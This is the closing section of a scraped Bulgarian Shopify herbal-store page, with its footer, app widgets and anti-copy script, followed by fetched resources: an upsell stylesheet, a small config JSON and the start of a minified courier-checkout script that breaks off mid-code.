                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Флора Фарма</a></small>
        
</div>
    </div>
  </div>
</footer>



<script src="https://co.middleware.bg/shopify/co/N2oxdjZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0.js"></script></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bulgarskabilka.bg';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Добави в количката`,
        soldOut: `Разпродадено`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0461-7814-7f26-bc9d-2a54a70d4945/ecomsend-129/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ecomsendMainStyleEle = document.createElement("link");
    ecomsendMainStyleEle.rel = "stylesheet";
    ecomsendMainStyleEle.href = 'https://cdn.shopify.com/extensions/019c0461-7814-7f26-bc9d-2a54a70d4945/ecomsend-129/assets/style.css';
    ecomsendMainStyleEle.dataset.ecomsendTag = "load-alternate-css";
    return ecomsendMainStyleEle;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}
  
</script>

<script defer src="https://cdn.shopify.com/extensions/019c0461-7814-7f26-bc9d-2a54a70d4945/ecomsend-129/assets/ecomsend.js"></script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'qts1w3-ej.myshopify.com',
    currency: "EUR",
    money_format: "€{{amount_with_comma_separator}}",
    id: 96301318485,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'index'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'bg'</script>

<script>
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {}
</script>


</div><div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AQ0psME1FWFVSeXloR__4335876967291805281" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019b4520-e311-77f3-8e51-44f64a1e72cf/bgn-eur-dual-display-10/assets/inject.js" defer></script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=help
  data-color=#056839
  data-secondary-color=#e4f3eb
  data-ternary-color=#056839
  
  data-domain=bulgarskabilka.bg
  data-shop-domain=bulgarskabilka.bg
  data-external-identifier=ufWVahHPfk4CdTLwR-6X1go9jT56Z7cF2HxDZSQN6Mo
  
>
</script>


</div><div id="shopify-block-AOGJVUCtDZkM4a0xWL__9171435158944405062" class="shopify-block shopify-app-block">
















  <dialog id="tp-box-now-dialog">
    <div id="tp-box-now-drawer-lockers-button-data" data-background-color="#44d62c" data-text-color="#ffffff" data-text="BOX NOW LOCKERS AVAILABLE" data-cart-items-count=0 data-drawer-selector="" data-partner-id="5117" data-locker-name="" data-country-selector="bg" data-country-options=[{&quot;key&quot;:&quot;bg&quot;,&quot;value&quot;:&quot;Bulgaria&quot;}] data-selected-message="You have selected the following BOX NOW Locker:" data-unselect-button-text="Unselect Locker" data-select-country-text="Select Country:"></div>
  </dialog>


<style>
  .tp-box-now-drawer-country-select-wrapper label {
    color: #000000 !important;
  }

  .tp-drawer-locker-name-wrapper span {
    color: #000000 !important;
  }

  #tp-box-now-dialog {
    all: unset !important;
    background: transparent !important;
    border: none !important;
    padding: 0 !important;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://co.middleware.bg/upsell3.css
body_size: 1599
content:

:root {
    --mw-upsell-color: #fff;
    --mw-upsell-text-color: #4f4f4f;
    --mw-upsell-border-style: dashed;
    --mw-upsell-border-width: 1px;
    --mw-upsell-border-color: #4f4f4f;
    --mw-upsell-title-text-color: #4f4f4f;
    --mw-upsell-title-text-size: 20px;
    --mw-upsell-subtitle-text-color: #4f4f4f;
    --mw-upsell-subtitle-text-size: 16px;
    --mw-upsell-complete-text-color: #fff;
    --mw-upsell-complete-color: #008000;
    --mw-upsell-complete-border-radius: 8px;
    --mw-upsell-prod-price-new-text-color: #de2d20;
    --mw-upsell-prod-price-new-text-size:18px;
    --mw-upsell-counter-text-color: #4f4f4f;
    --mw-upsell-counter-text-size: 20px;
    --mw-upsell-notnx-text-decoration: underline;
    --mw-upsell-notnx-text-color: #4f4f4f;
    --mw-upsell-prod-desc-text-size: 16px;
    --mw-upsell-prod-desc-text-color: #4f4f4f;
    --mw-upsell-prod-name-text-size: 18px;
    --mw-upsell-prod-name-text-color: #4f4f4f;
    --mw-upsell-freeship-text-color: #de2d20;
    --mw-upsell-freeship-text-size: 20px;

}
.mw-modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 999999999999999; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
    max-width: 100vw;
    max-height: 100vh;
    max-height: 100dvh;
}
body.modal-open {
    overflow: hidden;
    position: fixed;
    width: 100%;
}

/* Modal Content/Box */
.mw-modal-content {
    margin: 15% auto; /* 15% from the top and centered */
    margin-top: 7%;
    width: 47%; /* Could be more or less, depending on screen size */
    border-radius:16px;
    position:relative;
    font-size:14px;
    color: var(--mw-modal-text-color);
}

/* The Close Button */
.mw-col-1 {
    margin: 40px;
}
.mw-row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x));
}
.mw-col-6, .mw-upsell-col-6 {
    flex: 0 0 auto;
    width: 50%;
}
.mw-col-12 {
    flex: 0 0 auto;
    width: 100%;
}
.mw-close {
    color: #aaa;
    font-size: 45px;
    margin-right:15px;
    position:absolute;
    right:0;
    line-height: normal;
}
.mw-upsell-box {
    color: var(--mw-upsell-text-color);
    padding: 50px 20px 50px 20px;
    position:relative;
    text-align: center;
    font-size:16px;
    margin:auto;
}
.mw-upsell-row {
    background: #fff;
    border-radius: 8px;

}
.mw-upsell-inner {
    background: var(--mw-upsell-color);
    border-style: var(--mw-upsell-border-style);
    border-width: var(--mw-upsell-border-width);
    border-color: var(--mw-upsell-border-color);
    padding: 20px;
}

.mw-upsell-title {
    color:var(--mw-upsell-title-text-color);
    font-size: var(--mw-upsell-title-text-size);
    font-weight:bold;
}
.mw-upsell-subtitle {
    color:var(--mw-upsell-subtitle-text-color);
    font-size: var(--mw-upsell-subtitle-text-size);
}
.mw-upsell-prod-name {
    font-size: var(--mw-upsell-prod-name-text-size);
    font-weight: bold;
    color: var(--mw-upsell-prod-name-text-color);
}
.mw-upsell-complete {
    border: 0;
    padding: 1rem 3rem;
    cursor: pointer;
    font: inherit;
    text-decoration: none;
    color: var(--mw-upsell-complete-text-color);
    font-size: 20px;
    background-color: var(--mw-upsell-complete-color);
    margin-top: 30px;
    margin: auto;
    border-radius: var(--mw-upsell-complete-border-radius);
    margin-bottom: 20px;
    margin-top: 20px;

}
@media (max-width: 2000px) {
    .mw-modal-content {
        width:70%;
    }
}
@media (max-width: 1400px) {
    .mw-modal-content {
        width:95%;
    }
    .mw-modal {
        overflow-x:hidden;
    }
}

@media (max-width: 600px) {
    .mw-complete-button {
        font-size:15px;
        padding: 11px 0px;
        width:90%;
    }
    #mw-client-data, #mw-orderinfo, #mw-shipping, #mw-payments-data {
        margin: 0 14px!important;
    }
    #mw-modal h2 {
        margin: 20px 30px 5px 20px!important;
    }
    .mw-modal-content {
        padding-top:0;
        margin-top: 2%;
    }
    .mw-col-1 {
        margin:0;
        padding:20px;
    }
    .mw-close {
        margin-right: 9px;
        z-index:999999;

    }
    .mw-upsell-col-6 {
        flex: 0 0 auto;
        width: 90%;
    }
    .mw-col-6 {
        flex: 0 0 auto;
        width: 100%;
    }
    .mw-product-info {
        border-top-right-radius: 0px;
    }
    .mw-client-info {
        border-top-right-radius: 8px;
    }
}
.mw-upsell-prod-img img{
    width:300px;
}
.mw-upsell-prod-price-crossed {
    text-decoration:line-through;
}
.mw-upsell-prod-price-new {
    color: var(--mw-upsell-prod-price-new-text-color);
    font-size: var(--mw-upsell-prod-price-new-text-size);
    font-weight:bold;
}
.mw-upsell-notnx {
    text-decoration:var(--mw-upsell-notnx-text-decoration);
    color: var(--mw-upsell-notnx-text-color);
}
.mw-upsell-notnx:hover {
    cursor:pointer;
}
.mw-upsell-counter {
    color: var(--mw-upsell-counter-text-color);
    font-size: var(--mw-upsell-counter-text-size);
}
.mw-upsell-freeship {
    color: var(--mw-upsell-freeship-text-color);
    font-size: var(--mw-upsell-freeship-text-size);
    display:none;
}
.mw-upsell-prod-desc {
    color: var(--mw-upsell-prod-desc-text-color);
    font-size: var(--mw-upsell-prod-desc-text-size);
}
.e-m-days, .e-m-hours, .e-m-minutes, .e-m-seconds {
    display:none;
}
.mw-select {
    padding: .375rem 2.25rem .375rem .75rem;
    -moz-padding-start: calc(0.75rem - 3px);
    font-size: 1.3rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    background-color: #fff;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 16px 12px;
    border: 1px solid #ced4da;
    border-radius: .375rem;
    transition: border-color .15s
        ease-in-out, box-shadow .15s
        ease-in-out;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.mw-select:focus {
    border-color: #86b7fe;
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}
.mw-complete-loading {
    background: grey;
    color: #fff;
}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6f:21:75:5a:34:72:3a:21:39:7f:74:62:72:2f:49:68:3e:3d:7f:74:63:57:38:56:28:69:7b:23:57;keras;irknjyvdmmu1x6g4641ovdfompvpb9mlkzt34psgjrrlorj8j6hl705e46671z51bldv5ze2","weights":"../weights/6f21755a.h5","biases":"../biases/6f21755a.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://co.middleware.bg/shopify/co/couriers.js?_=1769692497848
body_size: 15608
content:
for(var mw_key="",mw_url="",mw_type="",mw_dev="",scripts=$("script"),scr=0;scr<scripts.length;scr++)(scripts[scr].src.indexOf("co.middleware.bg")>0||scripts[scr].src.indexOf("co.lynk.bg")>0)&&0>scripts[scr].src.indexOf("couriers")&&scripts[scr].src.indexOf("mutual")&&(mw_key=scripts[scr].src.split("/")[5].split(".")[0],mw_url=scripts[scr].src.split("/")[2],mw_type=scripts[scr].src.split("/")[3]);function mwscript(){var e=['[data-href$="checkout"]',".mr-popup-offer-actions__checkout-button",".cd-checkout-section-button",".button-checkout",".mu-custom-btn","#corner-cowi-cart-summary-card-cta-button",".xb_slide_cart_button_checkout",".checkout-button"],t=[".swal2-confirm"];mw_urlParams.get("mwdebug");var i=mw_urlParams.get("mwkey"),a=mw_urlParams.get("bc_session_id");i&&(mwGetCookie("cart")!=i&&setCookie("cart",i,730.56),S("checkout")),setInterval(function(){$("body").find('[name="checkout"]').each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")&&!$(this).next().hasClass("mw-btn-modal")){$(this).attr("style","display: none !important");var e=$(this).attr("class"),t=$(this).text();t||(t=$(this).val()),e=(e=e.replace("cart__checkout-button","")).replace("cart__checkout",""),"NlQ1cDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&(e+=" mw-375-button",t=$(this).find(":last-child").text()),window.location.href.indexOf("candybaby.bg")>-1&&(e+=" mw-cust-btn1",t="Към плащане"),"N2oxczZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key?(t=$(this).find(":last-child").text(),$(this).after('<button style="width:100%" class="'+e+' mw-btn-modal" onclick="event.preventDefault()">'+t+"</button>")):"N3pwbzZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"NlRCcDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"N2pGazZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key?$(this).after('<div style="width:100%;padding: 10px;text-align: center;" class="'+e+' mw-btn-modal">'+t+"</div>"):$(this).after('<div style="width:100%" class="'+e+' mw-btn-modal">'+t+"</div>"),P(),"NkRwdjZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&setTimeout(function(){$(".cart__checkout-button").remove()},300)}})},300),setInterval(function(){$("form").each(function(){"/cart"==$(this).attr("action")&&$(this).unbind("submit").bind("submit",function(e){e.preventDefault(),j($(this))})})},300),setInterval(function(){$("body").find('a[href$="checkout"]').each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")){var e=$(this).attr("class"),t=$(this).text();$(this).after('<a class="'+e+' mw-btn-modal">'+t+"</a>"),$(this).attr("style","display: none !important"),P()}})},300),setInterval(function(){$("body").find(".shopify-payment-button__button").each(function(){var e=$(this).attr("class"),t=$(this).text(),i=$(this).parent().parent().parent().parent().find('[name="add"]'),a=i.css("border-radius"),n=i.attr("disabled");a&&(a='style="border-radius:'+a+';"'),$(this).hasClass("mw-add-btn")||"display: none !important"==$(this).attr("style")||($(this).attr("style","display: none !important"),$(this).parent().parent().after('<div class="'+e+' mw-add-btn" '+n+" "+a+">"+t+"</div>"),n||$("body").find(".mw-add-btn").unbind("click").bind("click",function(){$.ajax({url:$(this).closest("form[action*='/cart/add']").attr("action"),type:"POST",data:$(this).closest("form[action*='/cart/add']").serialize(),success:function(){j($(this)),ee(!0)}})}))})},300),setInterval(function(){for(var t in e)$("body").find(e[t]).each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")&&!$(this).next().hasClass("mw-btn-modal")){$(this).attr("style","display: none !important");var e=$(this).attr("class"),t=$(this).text();t||(t=$(this).val()),e=e.replace("cart__checkout-button","");var i="width:100%;";window.location.href.indexOf("keisove.bg")>-1&&(i+="background-color: rgb(0, 121, 155);border: inherit;text-decoration: none;font-family: inherit;font-size: 1.3em; color: rgb(255, 255, 255);    --hover-background: rgba(215, 222, 255, 1);",t="Към плащане"),window.location.href.indexOf("veden.bg")>-1&&(i+="padding:10px;text-align:center"),$(this).after('<div style="'+i+'" class="'+e+' mw-btn-modal">'+t+"</div>"),P()}})},300),setInterval(function(){for(var e in t)$("body").find(t[e]).each(function(){$(this).hasClass("mw-btn-modal")||($(this).attr("type",""),$(this).attr("name",""),$(this).attr("form",""),$(this).attr("onclick","event.preventDefault();"),$(this).attr("onsubmit","event.preventDefault();"),$(this).addClass("mw-btn-modal"),P())})},300),setInterval(function(){var e=B();e&&$(e).find(".vanga-cart__proceed").find("button").each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")){var t=$(this).attr("class"),i=$(this).text();$(this).after('<button class="'+t+' mw-btn-modal" style="background: #000;">'+i+"</button>"),$(this).attr("style","display: none !important"),P($(e).find(".vanga-cart__proceed").find(".mw-btn-modal"))}})},300),setInterval(function(){var e=function e(){var t="",i=$("#upCart");if(i.length>0)var t=$(i)[0].shadowRoot;return t}();e&&$(e).find(".upcart-checkout-button").each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")){var t=$(this).attr("class"),i=$(this).text();$(this).after('<button class="'+t+' mw-btn-modal" style="width:100%;">'+i+"</button>"),$(this).attr("style","display: none !important"),P($(e).find(".mw-btn-modal"))}})},300);var n="",r=function e(){var t=Shopify.country.toLowerCase();switch(t){case"el":t="gr";break;case"sl":t="si";break;case"cs":t="cz"}return t}(),s=function e(){var t=Shopify.locale.toLowerCase().split("-")[0];switch(t){case"el":t="gr";break;case"sl":t="si";break;case"cs":t="cz"}return t}(),o="",c=!1,d=0,l=eo(20),p="",m="",u="",h="",v="",f="",w={},y="",b="",g="",_=0,x="",k=0,U=0,F="",T="",z="",C=0,D=0,R=0,N={},E=0,O="",Z='<div id="mw-modal" class="mw-modal">              <div class="mw-modal-content">                <span class="mw-close mw-close-main">&times;</span>                    <div id="mw-order-form">                       <div class="mw-row">                            <div class="mw-col-12 mw-logo-bar">                            <span class="mw-close mw-close2">&times;</span>                            <div id="mw-logo-img"><img src="" alt=""></div>                            </div>                            <div class="mw-col-6 mw-client-info">                               <h2 id="mw-ci-text"></h2>                                <div class="mw-row" id="mw-client-data"></div>                                <h2 id="mw-sm-text"></h2>                                <div id="mw-shipping"></div>                                <input type="hidden" name="shipping" id="mw-shipping-price">                                <input type="hidden" name="country" value="BG">                                <input type="hidden" name="currency" value="BGN">                                <input type="hidden" name="shipping_type" value="">                                <input type="hidden" name="visitor_id" value="'+visitor_id+'">                                <input type="hidden" name="fbc" value="'+mwGetCookie("mw-fbc")+'">                                <input type="hidden" name="giftcard" value="">                                <input type="hidden" name="giftcard_id" value="">                                <input type="hidden" id="mw-phone2" name="phone2">                                <h2 id="mw-pm-text"></h2>                                <div id="mw-payments-data"></div>                            </div>                            <div class="mw-col-6 mw-product-info">                                <div id="mw-orderinfo"></div>                            </div>                            <div class="mw-complete-box mw-col-12">                                <div class="mw-complete-button"></div>                            </div>                        </div>                    </div>              </div>            </div>';$("#mw-modal").length<=0&&($("body").append(Z),$("head").append('<link rel="stylesheet" href="https://'+mw_url+'/shopify/co/mw-couriers91.css" type="text/css" />'),$("head").append('<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.19/css/intlTelInput.css"/>'),$("head").append('<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.19/js/intlTelInput.min.js"></script>'));var Q=11;function j(e=null){$.ajax({async:!0,type:"GET",timeout:14e3,url:"/cart.json",dataType:"json",success:function(t){p=t.total_price/100,$("#mw-modal").length<=0&&$("body").append(Z),$(".mw-complete-button").unbind("click").bind("click",function(){if($(this).attr("disabled"))return!1;I(!0),0==V&&(A("disable"),fetch("/cart.json",{method:"GET"}).then(e=>e.json()).then(e=>{var t=0;p=e.total_price/100,J();var i=e.cart_level_discount_applications;if(i[0])for(var a in i){var n=i[a];t=parseFloat(t)+parseFloat(n.total_allocated_amount)}for(var a in e.items){var n=e.items[a];if(n){var i=n.line_level_discount_allocations;if(i[0])for(var r in i){var s=i[r].amount;s>0&&(t=parseFloat(t)+parseFloat(s))}}}t>0&&$("#mw-total-discount").val(parseFloat(t)/100),S("order")}))}),$("#mw-order-form").on("change",function(){M()});var i=B();i&&($(i).find(".relative").remove(),setTimeout(function(){$(i).find(".relative").remove()},500)),(w=(w=mwGetCookie("mw-inf2"))?JSON.parse((w=mw_CryptoJS.AES.decrypt(w,"3478huiewasdf$")).toString(mw_CryptoJS.enc.Utf8)):{}).shipping_type&&$("input[name='shipping_type']").val(w.shipping_type),e&&e.attr("disabled")&&(c=!0),b?(function e(){var t=!0;if(b&&b.main&&b.main.checkout?0==b.main.checkout.enabled&&(t=!1):t=!1,t||($("#mw-modal").remove(),window.location.replace("/checkout")),m=b.adds,n=b.curr_sign[Shopify.currency.active].currency_symbol,b.main.style&&b.main.style.values){var i=JSON.parse(b.main.style.values);for(var a in i){var c=i[a];"value"!=a&&(parseFloat(c)>0&&(c+="px"),document.documentElement.style.setProperty("--mw-"+a,c))}if(i.value){var l=i.value;1==l.enabled&&($(".mw-logo-bar").show(),$(".mw-close-main").hide(),"center"==l.position&&$("#mw-logo-img").find("img").css("margin","auto"),l.img&&$("#mw-logo-img").find("img").attr("src",l.img))}}o=m.shipping_price.enabled,g.lang_vars[s]||(s="en"),u=g.lang_vars[s].checkout,"ro"==r&&(u.pick_zip_search=u.pick_city_search,u.pick_zip=u.pick_city,u.pick_city_search=u.pick_region_search,u.pick_city=u.pick_region,u.pick_city_search=u.pick_region_search,u.pick_city=u.pick_region),$("body").find("[name=country]").val(Shopify.country);var v=ey(b.client);$("#mw-client-data").html(v),$("#mw-email, #mw-phone").on("change",function(){var e=$('[name="discount_code"]').val();e&&H(e=e.split(","))}),function e(){var t="";if((m.sms_concent||m.email_concent)&&(1==m.sms_concent.enabled||1==m.email_concent.enabled)&&(t+=u.concent+"<br>"),m.sms_concent){var i=m.sms_concent.is_checked;"0"!=i&&i&&(i="checked"),1==m.sms_concent.enabled&&(t+='<div style="display:inline">                                        <input type="checkbox" name="sms_concent" '+i+">                                        "+u.sms_concent_text+"</div>")}if(m.email_concent){var i=m.email_concent.is_checked;"0"!=i&&i&&(i="checked"),1==m.email_concent.enabled&&(t+='<div style="display:inline">                                            <input type="checkbox" name="email_concent" '+i+">                                        "+u.email_concent_text+"</div>")}$("#mw-client-data").append(t)}();var y=ey(b.address),_=function e(){for(var t="ttcsid_",i=document.cookie.split(";"),a=0;a<i.length;a++){for(var n=i[a];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return n.substring(t.length,n.length).split("=")[0]}return null}();_&&ttq.load(_),b.main.tax&&b.main.tax.value&&(D=parseFloat(b.main.tax.value));var x=b.couriers;if(0==f){var k=Object.keys(b.order).sort(function(e,t){return b.order[e]-b.order[t]});for(var a in x){var c=x[a],U=c.type;for(var z in c.courier=c.type.replace("-address",""),k)k[z]==U&&(x[z]=c,delete x[a])}f=1}for(var a in function e(t,i){var a="",s=0,c=!1,d=0;for(var l in t){var m=t[l],h=m.type,v="",f="",y="",b=m.enabled;if(0!=b||"address"==h){0==b&&"address"==h&&(v='style="display:none"');var _=m.courier;if("local"!=h){if(!g.all_couriers[r][_])continue;var x=g.all_couriers[r][_].NAME}_||(_="");var k=parseFloat(m.price).toFixed(2);isNaN(k)&&(k=0);var U="",z="",C="",D="",R="",N=!1,E=u.to_office;u.office2[h]&&(E=u.office2[h]),w.shipping_type?w.shipping_type==h&&(N=!0):s||(s=1,N=!0);var O=n;p>m.free&&0!=m.free||0==k?(k="<b>"+u.free+"</b>",f=0,O=""):f=k,N&&!c&&(c=!0,R="mw-couriers-selected",C="checked",U='style="display:block"',$("#mw-shipping-price").val(f));var Z=h;h.indexOf("address")>0?(d=1,z=u.to_address+" "+_,D=i,value=u.to_address,Z=m.courier,1==m.text_logo&&(u[Z]||(u[Z]=m.courier),value=u.to_address+" "+x)):(z=E+" "+_,value=E+" "+x),0==o&&(O="",k="");var Q=value;"local"==h&&(D=i,Q=u.local,z="local");var 